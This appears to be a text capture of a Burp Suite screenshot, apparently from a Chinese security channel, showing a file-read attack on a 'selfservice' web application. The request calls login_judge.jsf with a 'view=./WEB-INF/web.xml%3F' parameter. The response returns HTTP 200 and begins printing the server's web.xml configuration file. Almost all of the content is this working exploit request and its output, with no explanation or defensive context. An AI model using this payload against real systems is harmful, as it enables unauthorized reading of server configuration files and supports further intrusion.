 Request
Pretty Raw Hex \n
1 GET /selfservice/selfservice/module/scgroup/web/login_judge.jsf?view=./WEB-INF/web.xml%3F
HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/120.0.0.0 Safari/537.36
4 Content-Length: 9
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 X-Powered-By: Servlet 2.5; JBoss-5.0/JBossWeb-2.1
5 Pragma: no-cache
6 Cache-Control: no-cache
7 Expires: Thu, 01 Jan 1970 00:00:00 GMT
8 Set-Cookie: JSESSIONID=2E18298D32BDAA7E604E289BAAD57A2E; Path=/selfservice
9 Pragma: no-cache
10 Cache-Control: no-cache
11 Accept-Ranges: bytes
12 ETag: W/"14318-1588831428878"
13 Last-Modified: Thu, 07 May 2020 06:03:48 GMT
14 Content-Type: application/xml;charset=ISO-8859-1
15 Content-Length: 14318
16 Date: Fri, 07 Jun 2024 11:52:35 GMT
17 Connection: close
18
19 <?xml version="1.0" encoding="UTF-8"?>
20 <web-app xmlns="http://java.sun.com/xml/ns/j2ee"
21 xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" version="2.4"
22 xsi:schemaLocation="http://java.sun.com/xml/ns/j2ee
http://java.sun.com/xml/ns/j2ee/web-app_2_4.xsd">
23 <!-- 公用系统信息配置文件路径 -->
公众号 · 冷漠安全